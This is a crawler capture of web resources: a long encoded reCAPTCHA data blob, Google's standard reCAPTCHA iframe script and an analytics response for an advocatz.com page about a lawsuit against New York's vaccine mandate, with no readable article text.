OYw5rDpzPDmsOdCxvDpcKpEMKSTcKSwozCgxLCksONw6XCrlnDs8Onw7HDgMOvw6phw54BX8OeSQbCqsKdwrDCoUHCvsKew5PDmBczFsOZw57Dq1jCt3TCgsKYHErDqB/Cn8OTcTfCoWwGacKuw5vDriIJXjXCscKEwqceekYxwqXCkQLDhFtHNW1ew7nCn1YWaFhvCQHChlh4w6zDgGvCoXbDhMK1w4LDtkMKwpp4csOdw6XDlcKNwqDDt28ww7Fww7/Dp8KyI3AJwqrDn8OcwrvCtTrClMOVDRxUwrB9czlIw4fCnVUTw5Zuw6QyC8KQW2IVwo4PE8OUw7wjPcKqw5rDv8OSwrcFw6jCtsO/[base64]/wr50QMKhwrbDgsOuKAnCo04cwr/CskQAfcKfwrRFY0/DmsOCBWjCrMOoZsKIM8OSOsKeEWnCh8OHwqrClsK4w77Cuy9fw4Rnw4lCwrE5EsKlw6I6NH7Cr8ObZVPCtxMnLFgwVirDs8KJw5/[base64]/DjsKKS24Kwp7CiEALACwqw5fDrMKTQcO0w6TDm8Oowq3DjcKrwow9wrtsFzlVYMOcwoLDtSQdw4/DjsKLS8Kkw6jDrsKmwrfDgcKowpbDuMKtwojCrxjDvnzCncKqwq1BZcOuwpIjGGjDsyMnAD/DkcOta8OFZMOnw7LDrTNsRcKdB0DDrMKYd8ORwoRvwolcwqpiPsKCwrYLVMOaFBdGwq9fw53DnzzDiW84LXXCvzvDvz9rw4QVwqvCoyAIw7/Dr8K7wr8tJXXDjEvDkcOCA3nDrMOxwooPG8ORwpbChBgSw6xDw6bCrcKQw5Yfw4ZQAkTClSoTw4J+wrHCi8O2BWXCo2obIWTChMOjwp8kw4DCnAjCh8O6w7PCm8KDLXcZwpVow5gLNMOmd8KQw4DChcOJwr7CvsO6w40qUB/CkFdKAm5lw7tUeMKBw51zwoRRwqPDmMKLccKDIBjCnHfDul3Dv8OvXRpLw6DCrcOzUwLDnAYCw7DCmMKGw7nCrHk9wqACLEXCicOEwqF9wo9zwqw7woHCnx/CscOJdATDlmkoMDXDj8O5w5XCgMKbZXthw7LDlMOfwoVlw6cDw4Z/OhnCoxbDusORwqbClcODw5gFwqvChgHCqVN2w7fCgcOQT0Ziw4Iuw6fCk39XLMOBTsOUYcOMVMOOwrjDtXrCtMOcw73DvQoVN8KmIsOaGmzDjCJ/Y8Kgc8K9wrrCkSAIXinDsMKywqvCmcKxwo4LeivDhRPCpFEqF21Nwrh4GcKuw6vDkMKfwqDCjcOUw5fCnsOnLsOUw4YJMMK/DAkYb2nCjMOXw4YAwoYbwqMNTcOtwobDiVNYwrkva2hcwpJkwpF1KMKNQMOBw6vCi8Ouw6kXw4HDncOCwrTDl8KESjfDnF7Do0sXLS9sVW/Cg8OnRsKZRMK8BMOFMcOPPsKvIMOzw6/CgTErScOCd00pwqXCgAHCq8Kqw6zCoBfCvQ4ew4MkworCpUYHwrzCvcK4wrDDplzDnnbCqSPCmVI/w67ClkkMF8KWdS/DrMOPH8KIw5PCjTcaecKiJUzCjz/CuFUawpVvw4rCgw7DtHvCqFzCoHZfQ8K3GMKrMsK/UDjCkMOnwpIdw7zDjMO7wrvDrcOswpnCoMOWwrLDmMOfw5sSc3J0UjfCgsK7FkNQwqk6w6wKwrDCgDnCisOIDl7DsizCrVHCkm5cLAXDvghdXDMGwpcHw5EnLwPDr8O3w6rDnsOVEzdQwpFSHMKIw7cMwr94e8Kkw7/CvjZnw5hrwrbCoTN1w7MswpHDsy/CjGfClsO3wrvCmMKZHMKqwq/Dg2p5wrF6wos6wqN3I8KGw4JoCBNpMybCkmHCr8ODwqHCnCbDu8OMEBDDnsOiw7zCmMO4woHCuMKVwoUXwro4wo5OfwZaw7klwrpSw7/[base64]/M8Osw6/Dnxo2AcO0f8O5w75rw7gKw7t/w6xhL8OBe1bChkNDw4UAEldXJm3CtsKUwrwqS8Oewr3DvsO8w5MGagUFacORw5J3woJrMV5ZSVzCt8ObR1LCu8K5w4MJBmvDhsK1wq/Dv0jDmTbClMKNG0rCsRgebRXDt8O3w5vDlsKcZcOlSkouwroiw7jCs8Opw6rDtBU0U0ROGT5gw4Vwwqw/[base64]/wrbCs8KEwpvChwPDg0Auw7nDnsKMwrZZesOqB0nCq8KmTl/DoAFbw7VLw6EmLCXCgF1hw4/Cm8KywoUVw7E/wp3CqQFBRMKMwrgAwp1dwrA2dwTCsmrDjD14w6fCjsKBw47ChF0/w5tFLQDDlz/ClcKKcMOcwo3DhRrCkcOBwr8AwpgJwrRvL17DvXALJMKIwqgSTxLDsMKCwpJtw4ATE8KoRMKkPgdUwpVrw7tpw4ICw5B6w617wqjDqsKUT8K1RsOiwrd9XMKLcsKTwo9Xw7/Cs8ORw4bDr07DrsKJZBUDUsOqwpfCnMO9DMOKwq7Cu0Ixw6wow4BXwqLDv2PCnsOTL8KyB8Kcb8OJWMONO8Ocw5HClF/DgsKOw5zCgkHCm0nChQ3Ci1TDpsOPwopBSsOjPsKVO8KPw5RJw75NwodWw4lpw4Abwp80Hl0bJMKywpg5woLCgw4AHAElw4HChUQvw4kZw4IMwpHCiMOWw6jCvxZ5w6w/OsKyNsKnEMOxRcOmYmvCtyB/TxFUwqbChMOpXMOWN1TDpMKQWMOkw4Z0woPCoVXCjsO7wpPCmhjCosKywpLDjEHDmkLCksOTwprDr8ODPcO/OsK9w79/GMKNwpguw4jCmcOhZsOLwofDpGtdwprDsRk1w49YwqXCqDJwwoXDk8O6wq1SNsK0LMO3RBzDtit/dEgTNsOPbMKjw44NC1/DrzHDjlfDpcOBw6fDtRQWw5vDv2/DpTHCj8KTKcOfSMK0wrTDm8OxdMKAw4fCicK6D8KBw6Fnwr4oJsK1PMKKf8OIw6E3Vm/Ck8O0w6jDhmVQEWLCoMO0ZMOawp8mMsKAwoHCs8KIw4HCtcOdwr3DsTPCjcKaacKgGcKiWMOPwoA3McONwrsCw6tPw70wWGXDgcKwRMOfCi/DhcKMw7/DhGAywqwBNFoqwonDthfClMKzw5E5wqlxE3XCp8KocMOwTRM1OcOXw5/CqErDtmnCmsKkWcK2w4thw6HDpAhmw78ewoDDp8O/Kx81w4FBbMK8DMOnHzpdw7LDhMOZTQgrwrLCj1IMw7diCsKWwqthwplWw4FILsKGw5hIw4cxLFNuRMOnw48Swr7CvCoVYE/[base64]/CgEEkwpZLw53DucK/WRrChwFywrNtw67CgMOaw5jCrVs/[base64]/[base64]/w45twrc2L0FiK08jb2TClsKoNcK0YgdlPMOqwphiccOvw5tzS8KdATpRwqZGEcOMwrjCpcOzHBJ5wpNGw67CgxHCssKXw4NkYDXCucKhwrLCuC1uPsKqwq7Dlm7DssKBw4x6w4VdIAnDuMK1w4nDqUPCmcKECMOUEw8owpXCqiUHZSQHwoVRw7/CiMOywqnDp8Olwq/DiEDCmcKNw5ZEw4MAw6lHMMKNw6nCh2zCui/CkDFnA8KtasKPf0piw5sLZsKew5ZzwplDbsOGw4IHw4RCccOIw5lQDcOcEMOAw6I/[base64]/DvDNlPU/CsMKYw4rDqsKIJjgibsKIeUNgw6Uvw77DtsOJwq3CsQrCgWclw6FYL8K5DsOsVMKlwowhw6nDoGkVw6dfwr3Cg8Kyw6VEw4dEwqnDlcO7RDY+wrtsMsKWS8OxYsOCdA/DlkspDcO9wqrCosOIwp8EwrAqwpBpw5pgwpYXe3rClTB/aH7CocKNw48rIMOcwqUNwrTCkwPCkxRww5DCmMOswoUlw6FcAsOvwpMNI2Zla8KrcjzDsjTCucOFw5hOwqBkwpPCsXvCvhkqakpYKsOew7zCvcOOwqlHaGkhw7k2JATDrWQ/[base64]/YS8yw6XCqQgDJA8twpDCtRbDrMKqwpTChmnDvMOAegvCpMKxT8Kkwq/Dskd6GMKIBcOkU8OkOsOmw77CnnfCnsKgIWMowpQzH8OoN20cGMKZdsO+wrvDq8K7wpLCrsOANcOFRAFew6DCqcK/[base64]/[base64]/w5PDojYew4vDpUbDn8Oywp0/[base64]/CrsKkdxIdwp/[base64]/[base64]/ConjCqsKYQMORwpbClMOhRlwzR8K/[base64]/DscK9VS9jYMKtw7gOwq/[base64]/LcOOLyAyEBIyJMKcw7I3MlDCksKmYMOYYMKuw6DClcOPwqVyKcOOBMKbIVxXdcKgb8KjEMKiwrkLTMKmw7fDqMOUI0XDj3fCscKHS8KDw5Eaw5LDlMKhw6/CjcKCVlHDgsOeXmnCgcK1woPCjMOFSDHCjsKPQcO+wpAxwqXDgsK4QwfDv1lBZcKfwrDCkQLCuGZ8amHDncOkS2bCm0PCi8OsKBA9FWjDlh3CkMKjUBfDsAvDpsOfU8OXw7AHw7HCgcO8wpZ/w7rDiSdawobCnjzCpAbDl8O3w4cIXG7Cr8KGw7HCgRTDisKPBsOTwos0fMOAXU3CoMKIwp7DmB3Dhlk/wqk8C1EMNX98wolHwoLCmTMJP8KhwpBrU8KKw67Cj8O+wofDvRtuwoskw7U9w65tTiHDhioQAsKJwpPDhD7DnBV8LnTCo8OhS8Obw4XDmSnCtXZWw7FNwqHCmhfDvQLCgMO9D8O/wpoAEUTCjsKxKsKGasK4TMOdXMOHIMKRw6PCtmNVwpB2UBN4wpdZw4RBaXEUWcKWMcKzwo/DqsOpIAnCum1nIw7DhEjDrWTCqMKMccKybknDhl5cUsKBwpvDpcKjw6Q6dlF8wrM+QD3Dg0ZHwopVw5lwwrvCvlHDncOQwo/[base64]/Wk0Sw5NFUcKNfsK5w6A2DcOOATvCv1ZgFyzDkcOWJcOuVXI/QQXDl8OzGETCuSfCjmvDvm0jwqXDusOoe8Oww6PDmMOvw6jCg2YLw7HCjALDrgXCugVGw7otw4TDosOdwqvDusOEZcO9w7HDnMOkwp/Dql94bk3Cu8KHesOrwqpUQVI/w5t2D27DgMOIw63DmcOQaADCkCPDuU3Co8K7woIoFAfDpMOnw4pEw4PClEgJPsKDw5BJKVnDpCFLwpvDrcKYPcKEYcOGw54HScKzw53Dg8OLwqFYdMKIwpPDlyxQasK/wpLCrEzCssKyX150WcOcdsOjwot1B8OXwrUsQkkKw7Q3woEuw4HCiFnDvcKZMyoXwooTw4IOwogDw78FOcKxe8KrRcOAwq4dw5Q6wr/Dg2Fzwq97w5zCnhrCqGQubxNdw6V2EcKKwqLCmsOZwqvDp8Kmw4Vowp9Kw6Y0w5Ifw67Dk13DmMK6dcKwaVtKWcKLw5FGb8OnfQR5bsOuMAvCrTwhwqRcZMKmKULCnR/Cs8KmNcKww6TDulbDhCnDuVh/[base64]/IMKPwpHDosKvwrLDsVXDmcOsPsKqw4zDi8KxR8KiFcK7w6pJMWoYw5LCukDCpcOCZlvDnU3Clj0Yw6zDkR5qCMK+wovCg0fCoS1lw48IwpzCrE/[base64]/Dl8KOw4NXUFPDs0glw7xzdMOhwpnCgUItw6A0ccOIwpMJwrhwTXNhwpZONkYxUCrCksK6woMVwo7DjwdiKMKcOsKcwrVXXRXCkzdfw583KsK0wqtbIGnDsMOzwqd4U1w9wpXCjHY2VF5Dwoc5SMKdDcKPESd/[base64]/w7PCtMKfwqhywoMmf1M4wrnDiEwGKsKRX8KQUMOdw6oVQRbCslNgH0N1wp7Cp8KIwq9lcsKZAy1mHl0hccODCTg1OMOvCMOTGmA5RsK7w4TCucOrwofChcKSUhfDoMKjwpjCshgmw5lbwq7DsR3CkFrDiMOZw4rCv3o4XGJZwpZUIzLDq3bCgGJRJlY2IcK1csKAwr/[base64]/DvMOLWMKAw4wgwqDCs8OHwox8w4tUPR1Rw7DDlsO6CsOJwpJOwoHCikrCjQbDpcOEw4XCu8KDfcKUwqVpwq3Cl8Ofw5NdwpPDvXLDpAXDrXYmwpLCq0LCiRU2fsKWRsOHw75Sw7bDmcOuVsKRCEVTf8Oiw6rCqMOyw73Dr8K4wpTCvcO/IMKdRTnChUTDoMObwonClMKlw7nCscKPNsOew40fUH93IFDDsMKkBsOPwqgvw6cFw77DrMKbw6gOwqzDncKwfsO/[base64]/DuUtXYcK4wrtJS8K9Zh0bw7M9N8ONw6IfwrdRPWQefcO8wqFYIE7DqMKcIsK/[base64]/CtyXDmcKQwoLChcO4PsOqwrLDqTdNw5DCsiVEwpfCi29xwq8FwrDDqX80wqoEw4PCj8KcJT7DqnPDnS7CtDAVw7LDjmnDrxTDthvCqsKyw5fCkEMUcsO2w4/Dhwhrwq/DhwPDuSjDtMK1OMK8Q3XCqsOnw7jDtkbDlx0wwqVnwpPDhcKOIsKtdsOWc8OmwpZQw65NwoQfwoIpw53DtXfDpsKkwrbDgsKtw5/DgcOcw7hgBBvDiFdww4AAGMO+wpA7TMO2YjELwpwJwp0pwqHDi1HCnxPDlHjCp05edl14JcOtVSjCscOdwqVyKMOdI8O2w7rCmTnCncOmCcKsw605wpxhQAU+wpIWwoUrL8Kra8OpShU7wrPDpMOMwrTCnsKUB8KtwqbCjcK5YMOmKnXDkhHDvD/[base64]/[base64]/Dh8Kxw7nDnMKBwq5Mw5LDgMOYdCkGwqnCt2TDnMOawpUiHcKOwpjDr8KjBRXDrsKYZU3ChzcFw7jDvj4mw7pfwo12w5Mhw5PDmsOLHcK7w5BTaRZmXsO1w6F6wo8QJgpNBy/Dk1PCskouw4LDmWJ2G2Udw5VBw5TDqsOvKMKRwo3CtMK7GMOYGsOlwpEEw5DCjhB4w5sAw6lyT8OpwpPClcKhQwbCgcOSwqgCNMODwqHDlcKXK8KEw7dAZ23CkF8uw5zDkmfDkcO/ZcOmFTMkw7nDmxhgwrRDEcOzEnfDpcO/w6YawqLCr8KGesO9w6w8HsKAJMK1w5Mnw45Ww7vCnsK8wqE9w4XDtMK3wq/[base64]/DgHPDpMOLWsO3woPDoEzDncOUw7vCn0cXw5XCrkDDtcK9w5JEU8KPGsO9w7bCv0gIFcKjw4EgFsO9w6VMwoFuBURvwrrCjMOowro7ccKIw57DkwhlR8Ogw4UxNMKuwpFjBsOZwrfCvm3CucOkQMOOJX3Dljsbw5DCrUDCong/[base64]/ClsOawoAtahVYwpUjLMOiwp/[base64]/DscK1wq8Ywok8Kx/Dh8O+WsOCV8Kvw6zCr8KACgtow7XCrRZWwohhU8KHV8OywprCmWbDtcOGecK8w6tmVRnDscOkw7Zgwos0w47ChMKRY8OnbjdzaMKnw4/ClMOuwq9YVsOPw6fCs8KDXFl/[base64]/[base64]/Dp8O/wovCikYzwr7ChcKTXcOawo7Do1IoERLCosKtw4zCucKQfHgKVwQYMMKMw6nCkcO7w4/[base64]/MMK/LcODwrs3U8KQwrc5wpBCG8Oiw5t7ABvDk8KNwpp7w4RhH8KSEcKOwrLCtcOZWjZiTibCuyzChzfClsKXHMO/[base64]/DscKkw7AdJcKRw5rCiE7DlsKUDcKIw5Ruw5HDsMOdwqLDhhIdw5AVwojDuMO9GMKqw5fCicKbY8OwHQ15w7lnwpIDwr/DlSPCrMOyLxEZw6nDnMO5TCAJw4jCjcOlw594wqzDgsOYw4rDvHl8VQjClwhQwrrDmcKhBizCkcKLeMK8EsOnwq3DrhBrwq3CmE0vGHjDg8OubHNSbCJ1wqJ3w6ZZJMKldcK+ewUHRQvDqsKDexcjw5Icw6VwGcO+Wlw/[base64]/[base64]/O8OccyDCiMKEwr3DtjUFJMOdTGDCjSvDhsO1DVhFwpNzEiLDqGIJw53DqjrDtcKdcwXCosKew4oQHsKrG8OdY2zChmcowoHDmDvCn8K4wrfDrMKDNFtLw4RTw5YfdsKEEcOawqXCuyFhw5fDsRdhw4/DgkjChHslwpwlOMOUV8Kaw709IjnDrDQ+CMKjXmLCpMK/wpFmwohCwq8FwpjDqMOKw4bCg3fChndjAsKDSl5oOFXDpWwIwrnDgSnDsMOVHxZ6w6AjABxHw5vCqsO7JknCk0VyRMOvKsKRD8Kva8Ofwqd3wrnCiyQSJFrCgHTDqSfCkWVVCcKbw59YF8OaP0E5wrzDp8K+MWpqc8KdBMKhwo7CpA/[base64]/CsMKYXw7CiW0ADg0HK3LCp0LDvcKPOMKgLcK3CyTDnj7CoWTDn11bw7twW8KQbsOtwp7CqBAKT37CgcKUFiQGw41owrp7w6wmZ3Fzwr59bE3CpA/DsGZrwovDpMKUwrZpwqLDicO6eSkHe8KSZsO2wrJIV8Kmw7R3E0cWw4fCqQsCYMO2WsKVOMOkw4UuXsKuw4zCjSQWFz9SXsOnIMK3w6cCEWHDq2oMAsOPwprDuHfDuzpDwoXDtULCvMKxw6zDiDITRnR/RMOdw6UxScKTwqDDm8KowoTDjD8Jw5RVWANrB8Orw77CrW0dWsK5wqPCjkY7BkLCkW0cYsOeJ8KSZSfCnMO+XcK2wrwIwrrDoG7DkwxDYzZ9dSTDoMOOPHPDqcKaBcKLN0tDLMK7w4ZyQcKYw4dbw7zCgjfCnsKbd0/CtTDDllrDlcKGw5lvYcKrwq3Dn8OaNcKOw7HCisKTwq1ewoDCpMOzNhhpw5HDjkZFREvDmsKYCMO1AloSesKNSsKMVAVtw7YrO2HCmD/CpQ7CtMKnR8KJB8Kvwpw7fkYtw5lhPcOWKAMGWxrCkcOIw490MmRrw7pYwrrDn2DCtcOmw7rDknQSE0w/dHkuw5pIwpwGw50HE8KMacOqecOsW0AebgTDrkZHYsOiSE83wpvCtVZjwo7DpxHCvVvDvcKIw73CksOJIsODVcK0aW7DvFrDpsO4w5DCiMOhGwPDssOeVMOgwr/CszTDqMKEEcKFOk4uXBQFVMKaw6/[base64]/EDpBw7QNcV1XU8KTwpfDtBB3QG89w7bCm8KkDwdxBlAmw63DhMKjw4PCgcOhwoMKw5TDjsOBwqt2ecK7w5HDu8KQw7bCjkwiw7/Cm8KCSsOiAcKcw5bDlcObd8OlXBkfYDrDjB8Hw4APwqrDpVnDiBvCtsOkw5rDjQvDhcOBRRjDpDofwqhlPcKRPB7DgwHCsVdJRMOgIAHDszREw6/Coz84w6fDvifDj11Dwrh/[base64]/CnMKzwq54MGXCmUrDnnzDjMO+IcOSW8OpwptVCsKDVsK1w5cJwpnDoRBWwqoFJcO6wpDCgcOzXcOSVcOEZjbCisKSQsKsw6dHw4kWF0oHX8KYwqbCiEDDskzDv0jDqsO4woluwo53wprCs3R0U0VVw5gSLwjCl1g7RjbDmg/[base64]/[base64]/[base64]/[base64]/[base64]/CvlQSw5B/wobDvy7DmQM9wqHDmRnCmsK6w6QXFcK7wq/DnEzCtk3DscKuwoYwWWkNw7M4w7QKV8K1FMOPwpfCpBjCljvCnMKbai9vbMKpwpzCpcOhwpzDp8KEDAkwbS3Dmi/DksKdQkwNfMK2QMO8w4DDtMOpMMKbw4owbsKJw75oH8OSwr3DqyNgw43DksOYV8OXw5MZwqJaw7PCtsOhR8KNwoxqw4/[base64]/CvHxAw7peUwHCgsKew5LDox7DksO5wpcKw48OOgzCgk8+LgDCukPDp8KYL8OzBcKlwrDCn8O5wrInOsOlwqZychfDoMK8HFDCgB1scFvDrsOGwpTDocO5wpkhwq7CisKKwqRYw6Vtw74/[base64]/W01oA8KYw7LCicKEW2fCiALDsCrCi8Kyw5tJwpIwU8OHw7HCtsOzw4ciwoxLR8ORDmhVwrNpXl/Dh8KScMOqw4DCnE5WBkLDrCnDrcOQw7zDocOVw6vDnCguw5DDo2/CpcOIw4A/wojCtA9hdMKaLsKZwrrCucOxIlDCqS1fwpfCi8OKwrcGw5nDonTCksK3U3kmaCUTbHESV8K5wpLCkAFWLMOdw4kwDMK4aE/[base64]/[base64]/ChgzCjcOAL13CpMO4w5sawovCmhbDmsOiPcO9w5YUDkM6w5LCojhIUR/DrlM/[base64]/Ol5LBxN2Y1oSDDI7w68QIQDCqsOqbsOkw6TDqizDsMKnP8O2Xyx+wrbDu8KJSRQPwrtsUMKbw6vCpBLDmMKQRjfCiMKPwqLCtsO9w4MlwrrCrcOuaEQCw6nChGzCliXCo3AuTzY/UwNwworCvMOlwoAyw5nCq8OpR2fCvsKXAk3DqHLDghLCoCtOw4Fpw5/CjEoww6HCvRJgAXjCmjU+YUPCpycNw6DDqcOHMcOpworCucKVH8KqLsKhw6Vgw4FMw7LChhjCjjcWw4zCsCxawrrCm3HDgcOOHcOQZ1FAJMOhZhsEwpvCoMO6wqdEYcKOdG/CnhPDuzPDmsKzKAwWXcOCw5HDiCnDp8O9w6vDu35NFEvCl8O5w7HCu8OZwp7CrAl2w5TDkcOtwoIQw4ttwpBWE3slwpnDiMKoBV3DpsOkYm7CkFzDq8KwIF5dw5ofwoRMwpR9w53Dolgrw6IFcsO3w64+w6DDnwN0HsOOwpbCvMK/IcOvUxtWZnMCVCnCt8OkXMOVSMOywrkNesOqIcOXSsKEH8Kjw5XCvknDo0VpYCjCicKCdxLDvsOtwp3CoMOLWjbDrsOYcyJ+QUnDvEhLwrHCr8KEdsOGRsOyw5vDsg3CplMGw5TDp8KlfwTDpnR5QybDiVVRNzxVYkDCmHdJw4A/woYhVwNFwrFKFcKzdcKgNMOUw7XCicOrwqXDoE7CpT5Jw5t5w69ZBHnCnnTCh3AoDMOGwr02HFPCn8OJa8KcDcKNZcKSFMO7w4vDqzLCoU/Dmk1sBcKAfsOAO8OYw71yKTtKw7FTRWZVTcORPjNXBMKGY00hw5/CgRk+ZUp8FsOMw4Y+dmTCiMOTJMOiwqvDikIASMOfw7Y0LsOwKEEJwpxqSG7DocKIY8OhwqjDqljCvRh4w5cuW8K3wq/[base64]/Dh8OPw6bCoiTCr8KIw6VgRMO3AMKuw5NKw5bCn8OAMcKSwqEfwpAQw7xcKybDmSBBwqMBw5A1woLDkcOnNcK+wrLDgjUbw4IQbsOZH3jCtR0Vw6UeAGd5w43CtndKWcKrRsOuYsKlJcKObHjChCHDrsOkJcKnCgrCpXLDtMK7N8Ojw6ZIecKpS8KPw7/ClcOhw4A7XcOew7nDoC/Cn8ODwo3DlcOvJmAyNTrDuWfDjQwHIMKkGSXDqsKCw603HAkOwqfCosOzXhLCvCFuwrDCrE9NdMKeXcO+w6JywphvagAtwrPCgHXDmcK5IEIZIxQgP33CiMOISXzDsSrCnFkSQMOyw5nCq8KqAwdKwoBLwrrCtDY/XUvCsQ44wop6wrU7U086asOzwqnCvcKfwrB8w6bCtMOSKCLCj8OOwpRAwqrDi2/ChMOJLhjCm8KRw75Rw6VAwqnCs8Kow5xKw4fCmHjDi8ONwqJ+MDnClMKVUEHDmngbd1/CuMOYAMKQY8OPw7BVBcK8w5xaSUtiKyDCjSMtEjRnw7pAfFsNFhR5FEA/[base64]/CvVkCwrXCrsOowpzCpxTDlsOpw4vDisOuwrBgwq5lKsKvwonDl8K3E8OtL8O4wp/CocOmJnHDvCjCpnnCocKWw7w5QBlIJ8Ovw78sDMKfw6/DkMO8aG/CpsO/Y8KSwpTDssKlEcKFLyhffzTClsK0WcKHPR9PwojCsX8CGsOePjBlwpnDr8ODTUPCocKyw7FrPMOOb8Opwotvw6tgZ8Ohw7EdKiAcbx8tV1HCkMK3BsKpGWbDmcKgBsKQQFojwpLCtcObR8KDXwPDr8Kcw508E8K/[base64]/DicK7SMKZBMKuf8KPf3jCtWjCscO/C8OVQQs5wpw8wrTCsWbDllU9PsOqLjHCiX4BwoQKUF3CvA3Dtl3Cl0bCq8OKw6jDq8KzwoXCnSPDk2vDjcO8wrByEMKdw7ERw6PClGNQwox/JS3DgnHCm8KrwrcXUTvCkBHChsKDbUnCo08kPAARwrc3VMKow6fCiMK3ecKmL2dDQwVlwrtdw7fCpMOpBHt2UcKYw6gJw6N8anFPJyrDsMOXYBANaCTDiMOzwobDt3TCosOjWCVfHVDDvMKmGDLDp8Krw5bDlh7CsgsifcO1w45tw7PCuBJiwoPCmlB/[base64]/ClsOGw6zDoMO+wp0hJwnCjgvClcO5dSDCuMO/w7vDlj/[base64]/DqT7CucODGF9AD8O6d8KVMlZMw6FHwotNw7I7wrFqwo7CuDfDlsOWKcKew7Blw4rCvMKTaMKiw6TCliAtSQTDhyzDncKBE8O0AsODNzdUwpMAw5fDlVURwq/[base64]/[base64]/[base64]/CkzXCuMO0wqvDsj5MMUBGbRDCmEgSw7bDkS58wrNuNkbCqMOqw7vDl8OCRH7DoiPCtMKSDMOYO2Y2wobDuMOXwo/CiHxtGMOWCcKEwp3CiWLCvyDDoG7Cnh7CsCx8PcKeOFtkEwwxwphsSsOVw7QvYMO8dQ0hKUnDqifDl8KnLwjDrwIXEsOoM03Cs8KeCU7Dj8KKVMOvBVsQw4fDpsKhYCnChMKpLGXChhggwo1jw7l1woIHw50PwpkjOC/Dn2LCu8OLJSdLJUXCq8Orw6oqbQDCqMOhS17CrGjDgMONHsOmOcO3NsKcw7cXwpXDh2vDkSHDugN8w6/CgcKUDgpGw6wtb8ONZsKRw7o1F8K1G3hKWk5Qwog0JlvCjTPCtsOjdEzDo8Oawr7DgcKIBwQVwoDCvMO/w4vCkXPCuwQEQj4wKMK2WcKkDcOHLcOvwoM1wrLDjMOqIMKnJzDClzdew60/[base64]/Cv1XDszvCjcOCw7DCgQ5aR8K7wpPCvHtWMhHCsXsuwq9AIMKAd3pocDLDgVFCw7FQwqvDqgTDtVQVwqx+DnHCuGDCtcKPwpJUbCLDlMKYw7PDucOgw5wGBMO3OhHCi8O1GR06wqA5Y0R3e8KdIMKEJmnDjxQqYm/[base64]/Ci2h8wpFgwprCtkDDgjHDs8K5MwTDjnjClCp9wr8pBiTDpsOIw44JDsOVwqDDjSnCuQ3CmzFwAMKKasOEKcOpNCEwIGROwrMZwoHDqw4IAMOSwqjDpcKhwqQeWMOkbMKKwqo8w4w9EsKlwprDhy7DiSHCtMOGRDfCtcOXOcKswqzCpEIpAz/Dnj3Cu8ORw6VlPMKREcKSwqlzw6AJa1jCh8OBP8KNAjhZw7bDgnRYw5xYbGPCpTwlw71EwplQw7UycBvCrCjCtcO1w5rCpsOtw5HCtgLCo8OOwo8Tw51lwpQgQcKhOsO9XcKJZivCgcOsw43Ciy/CrcK/wpgMw7bCpnzDq8K9wrrDv8O8wpzChsO4dsKfLcODW0oow5gmw5l6T3/CklPCvk3CisOLw6NVQ8OeWXoUwqUWL8OhHkouwpjCgsOEw43ChMKSw6VZFw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LceezArAAAAABsrXQqg2JLEYG__Qw50eUXPM2Nh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,672],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://advocatz.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NDjNOrIxPpTVk7Zau35sCIMjMDThVZrXj+zq4aaNfAI\\u003d\x22,1,0,null,1,1768402939310,0,0,[213,72,145],null,[46,238,128,163],\x22RC-livuOe5ppJvyTQ\x22,null,null,null,null,null,\x220dAFcWeA6COFrea7sht5HFf52TRmgCHwP-K_OY0AZoiZL-7MsDfNctTkdQa4NRJZjfub7cXOidvi99BSvYjpwgG0ULWd_qiiZPag\x22,1768485739429]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GIAUqPZCPfWhlgnKdW1ASg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768399358181');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1450378880&t=pageview&_s=1&dl=https%3A%2F%2Fadvocatz.com%2F2021%2F11%2F15%2Fmichael-kane-et-al-v-mayor-bill-de-blasio-et-al-file-federal-case-in-opposition-to-new-york-state-vaccine-mandate%2F&ul=en-us%40posix&dt=Michael%20Kane%2C%20et%20al.%20File%20Federal%20Case%20in%20Opposition%20to%20New%20York%20State%20Vaccine%20Mandate%20%7C%20Advocatz&sr=1280x720&vp=1280x720&_u=aGBAgUIhAAAAACAAI~&jid=1368689463&gjid=161583515&cid=1787188691.1768399338&tid=UA-105925615-1&_gid=2094465070.1768399338&_slc=1&z=1640361197
body_size: -449
content:
2,cG-7GM7FEF7X5